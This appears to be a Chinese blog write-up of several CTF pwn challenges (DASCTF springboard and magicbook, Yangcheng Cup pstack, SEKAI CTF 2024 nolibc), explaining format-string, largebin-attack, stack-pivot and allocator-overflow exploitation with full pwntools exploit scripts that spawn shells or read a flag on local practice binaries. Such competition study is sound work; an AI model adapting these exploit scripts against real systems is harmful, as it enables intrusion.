DASCTF 暑期挑战赛 这几个题质量还行,虽然有点模板,知识点也很靠前,但是挺扎实的。
springboard 考点在于非栈上格式化字符串,比较标准的一个题
找到一个这样的三个指针指在一起的地方,首先让他指到返回地址,也就是修改蓝框里的内容;然后再修改返回地址,也就是修改红框里的内容。
至于为什么要找三个指针而不是两个指针的地方是因为%n是不输出字符,但是把已经成功输出的字符个数写入对应的整型指针参数所指的变量,写入的时候是要解引用一次的。payload里控制的地址是划线的部分,对划线部分的内容(框里第一个数)解引用(框里第二个数)然后改写。
泄露libc则是输出一个栈上和libc相关的地址再计算,也就是泄露图里rbp+008的地方就可以了
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 from pwn import *context.log_level = "debug" context.arch ='amd64' p=process("./pwn" ) elf=ELF("./pwn" ) libc=ELF("./libc.so.6" ) gdb.attach(p) p.recvuntil(b"a keyword\n" ) p.sendline(b'%9$p-%11$p' ) r=p.recv() libc_start_main_240=int ((r[2 :14 ]),16 ) libc_base=libc_start_main_240-240 -libc.sym["__libc_start_main" ] success("libc_base=" +hex (libc_base)) ogs=[0x45226 ,0x4527a ,0xf03a4 ,0xf1247 ] og=libc_base+ogs[0 ] success("one_gadget=" +hex (og)) stack=int (r[17 :29 ],16 ) success("stack=" +hex (stack)) stack_main=stack-0xe0 success("stack_main=" +hex (stack_main)) payload = ("%" +str (stack_main&0xffff )+'c%11$hn' ).encode() p.sendafter(b'Please enter a keyword\n' ,payload) payload = b"%" +str (og&0xffff ).encode()+b'c%37$hn' p.sendafter(b"keyword\n" ,payload) payload = b"%" +str ((stack_main+2 )&0xffff ).encode()+b'c%11$hn' p.sendafter(b"a keyword\n" ,payload) payload = b"%" +str ((og>>16 )&0xff ).encode()+b'c%37$hhn' p.sendafter(b"a keyword\n" ,payload) p.interactive()
magicbook largebin attack图解unsortedbin attack & largebin attack
UAF,没有 show 函数,但是 delete 的时候很诡异的给了一次“遗言”的机会,配合 UAF 还挺明显的的一个largebin attack(调试的时候更明显,出题人把 fastbin 和 tcache bin 里塞了很多东西)。不过后面接的是栈溢出,倒是也把这个改大数的机制用上了。
所以libc泄露也是在栈溢出里面完成,开了沙箱所以就再构造一个 orw
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 from pwn import *context.log_level='debug' context.arch = 'amd64' p = process('./pwn' ) elf = ELF('./pwn' ) libc = ELF('./libc.so.6' ) def add (size ): p.sendlineafter(b'Your choice:' ,b'1' ) p.sendlineafter(b'need?\n' ,str (size).encode()) def edit (content ): p.sendlineafter(b'Your choice:' ,b'3' ) p.sendlineafter('story!\n' , content) def delete (index,choice=b'n' ): p.sendlineafter(b'Your choice:' ,b'2' ) p.sendlineafter(b'delete?\n' ,str (index).encode()) p.sendlineafter(b'deleted?(y/n)\n' ,choice) p.recvuntil(b"give you a gift: " ) addr = int (p.recv(14 ),16 )-0x4010 add(0x450 ) add(0x440 ) add(0x440 ) delete(0 ) add(0x498 ) delete(2 ,'y' ) p.sendlineafter('write?\n' ,'0' ) p.sendafter('content: \n' ,p64(addr+0x101a )+p64(0 )+p64(addr+0x4050 -0x20 )) add(0x4f0 ) ret = addr+0x101a pop_rdi_ret = addr+0x1863 puts_got = addr+elf.got['puts' ] puts_plt = addr+elf.plt['puts' ] bss_addr = addr+0x4020 payload = b'a' *0x28 payload += p64(pop_rdi_ret) payload += p64(puts_got) payload += p64(puts_plt) payload += p64(addr+0x15E1 ) edit(payload) libc_base = u64(p.recv(6 ).ljust(8 ,b'\x00' ))-libc.sym['puts' ] rdi = libc_base + next (libc.search(asm('pop rdi;ret;' ))) rsi = libc_base + next (libc.search(asm('pop rsi;ret;' ))) rdx = libc_base + next (libc.search(asm('pop rdx;pop r12;ret;' ))) r12 = libc_base + next (libc.search(asm('pop r12;ret;' ))) leave_ret = libc_base + next (libc.search(asm('leave;ret;' ))) open_addr=libc.symbols['open' ]+libc_base read_addr=libc.symbols['read' ]+libc_base write_addr=libc.symbols['write' ]+libc_base puts_addr=libc.symbols['puts' ]+libc_base print (hex (libc_base))print (hex (addr))payload = b'a' *0x28 payload += p64(rdi)+p64(0 ) payload += p64(rsi)+p64(bss_addr+0x100 ) payload += p64(rdx)+p64(0x10 )+p64(0 ) payload += p64(read_addr) payload += p64(rdi)+p64(addr+elf.bss()+0x100 ) payload += p64(rsi)+p64(0 ) payload += p64(rdx)+p64(0 )+p64(0 ) payload += p64(open_addr) payload += p64(rdi)+p64(3 ) payload += p64(rsi)+p64(addr+elf.bss()+0x200 ) payload += p64(rdx)+p64(0x30 )+p64(0 ) payload += p64(read_addr) payload += p64(rdi)+p64(1 ) payload += p64(rsi)+p64(addr+elf.bss()+0x200 ) payload += p64(rdx)+p64(0x30 )+p64(0 ) payload += p64(write_addr) p.sendlineafter('story!\n' , payload) gdb.attach(p) p.send('./flag\x00\x00' ) p.interactive()
这个题细节还是挺多的其实。
羊城杯 pstack 其实我想给mini的小朋友们出个这个的,但是吧当时自己一下子没做出来(´A`。)
静态分析没啥好看的,就是一个 read 多泄露 0x10 的栈溢出,显然栈迁移,问题在于只有一个 read 且可利用长度很短。每次都写在栈上没办法保留payload。
我的思路是返回的时候不要返回到函数开头,这样把函数开始栈初始化的部分跳过几句,rbp的值就可以一直保留在我们更改的地方,而之后 read 所输入的内容也是在这段栈上。
也是当时看了看汇编灵光一现。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 from pwn import *context(log_level = 'debug' , arch = 'amd64' , os = 'linux' ) p= process("./pwn" ) elf = ELF("./pwn" ) libc = ELF("./libc.so.6" ) puts_plt=elf.plt["puts" ] puts_got=elf.got['puts' ] pop_rdi = 0x0400773 bss =0x601b10 +0x30 vuln_4 = 0x04006B4 lea_ret = 0x04006db payload1 = b'a' *0x30 payload1 += p64(bss) payload1 += p64(vuln_4) p.sendafter(b"overflow?" ,payload1) payload2 = b'a' *0x10 payload2 += p64(pop_rdi) payload2 += p64(puts_got) payload2 += p64(puts_plt) payload2 += p64(vuln_4-0x04 ) payload2 += p64(bss-0x28 ) payload2 += p64(lea_ret) p.sendafter(b"overflow?" ,payload2) p.recvline() libc_addr=u64(p.recv(6 ).ljust(8 ,b'\x00' ))-0x80e50 success('libc=' +hex (libc_addr)) p.sendafter(b"overflow?" ,payload1) payload2 = p64(pop_rdi) payload2 += p64(libc_addr+0x01d8678 ) payload2 += p64(libc_addr+libc.sym['system' ]) payload2 += b'a' *0x18 payload2 += p64(bss-0x38 ) payload2 += p64(lea_ret) gdb.attach(p) p.sendafter(b"overflow?" ,payload2) p.interactive()
打完之后感觉给小朋友出这个有点欺负人hhh。
这个时候就会有 段错误(指针无法正确解引用或者权限错误)
且尤其是栈迁移的次数越多,对可用空间的需求就越大,这也是 puts 函数时灵时不灵的原因。
当然,如果使用one_gadget,就没有 system 的栈增长问题,不过好巧不巧这个one_gadget暑假出过题都试过,总之我是没凑出来((
对于这个题因为为了 puts 也能顺利通过,真正写入payload的地址早就离 bss 很远了,所以报错了就再往后移个一点点好了(但似乎在调试的时候也遇到了移过头的问题,看起来像是正好覆盖了什么东西,具体原因不清楚)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 0xebc81 execve("/bin/sh" , r10, [rbp-0x70]) constraints: address rbp-0x78 is writable [r10] == NULL || r10 == NULL || r10 is a valid argv [[rbp-0x70]] == NULL || [rbp-0x70] == NULL || [rbp-0x70] is a valid envp 0xebc85 execve("/bin/sh" , r10, rdx) constraints: address rbp-0x78 is writable [r10] == NULL || r10 == NULL || r10 is a valid argv [rdx] == NULL || rdx == NULL || rdx is a valid envp 0xebc88 execve("/bin/sh" , rsi, rdx) constraints: address rbp-0x78 is writable [rsi] == NULL || rsi == NULL || rsi is a valid argv [rdx] == NULL || rdx == NULL || rdx is a valid envp 0xebce2 execve("/bin/sh" , rbp-0x50, r12) constraints: address rbp-0x48 is writable r13 == NULL || {"/bin/sh" , r13, NULL} is a valid argv [r12] == NULL || r12 == NULL || r12 is a valid envp 0xebd38 execve("/bin/sh" , rbp-0x50, [rbp-0x70]) constraints: address rbp-0x48 is writable r12 == NULL || {"/bin/sh" , r12, NULL} is a valid argv [[rbp-0x70]] == NULL || [rbp-0x70] == NULL || [rbp-0x70] is a valid envp 0xebd3f execve("/bin/sh" , rbp-0x50, [rbp-0x70]) constraints: address rbp-0x48 is writable rax == NULL || {rax, r12, NULL} is a valid argv [[rbp-0x70]] == NULL || [rbp-0x70] == NULL || [rbp-0x70] is a valid envp 0xebd43 execve("/bin/sh" , rbp-0x50, [rbp-0x70]) constraints: address rbp-0x50 is writable rax == NULL || {rax, [rbp-0x48], NULL} is a valid argv [[rbp-0x70]] == NULL || [rbp-0x70] == NULL || [rbp-0x70] is a valid envp
(总之下次看到这样高版本的og我先跑了。)

SEKAI CTF 2024 nolibc 逆逆逆逆逆!
暑假的时候逆了一次,速度很慢,开学再打开莫名其妙就看得懂了
然后先一步步把里面有的syscall分析一下大概得到 sub_12C8 是 write, sub_1322是在模拟puts…
然后在分析出一段 malloc 。

其实这段 malloc 直接看伪代码我只能分析出大概的功能,但是对具体的内存转换还是不太了解,具体的内容还是在调试中比较明白。 chunk_size = (request + 15) & 0xFFFFFFF0;
add里也可以比规定的 0x100 多申请一个字节

最后分析出把 0x5000~0x15000 的地址作为堆,后面是系统调用号表,把这里open覆盖成exec的系统调用号再传入/bin/sh调用即可。
open 传入文件名的时候也是 malloc 一个堆块的,但是这个时候已经覆盖满了,再临时删掉一个即可
exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 from pwn import *context(log_level = 'debug' , arch = 'amd64' , os = 'linux' ) p = process('./main' ) def add (length, pad ): p.sendlineafter(b'option' , b'1' ) p.sendlineafter(b'length' , str (length).encode()) p.sendlineafter(b'string' , pad) def delete (idx ): p.sendlineafter(b'option' , b'2' ) p.sendlineafter(b'index' , str (idx).encode()) def load (filename ): p.sendlineafter(b'option' , b'5' ) p.sendlineafter(b'filename' , filename) p.sendlineafter(b'option' , b'2' ) p.sendlineafter(b'Username' , b'miao' ) p.sendlineafter(b'Password' , b'miao' ) p.sendlineafter(b'option' , b'1' ) p.sendlineafter(b'Username' , b'miao' ) p.sendlineafter(b'Password' , b'miao' ) for _ in range (0x17e ): add(0x6f , b'a' ) payload=b'a' *0x70 payload+= p32(0 ) + p32(1 ) + p32(0x3b ) gdb.attach(p) add(0x7c ,payload) delete(0 ) load(b'/bin/sh' ) p.interactive()
后记 审计代码的能力大有长进( ´•̥̥̥ω•̥̥̥` ),以及我真的很能拖,,该学逆向了。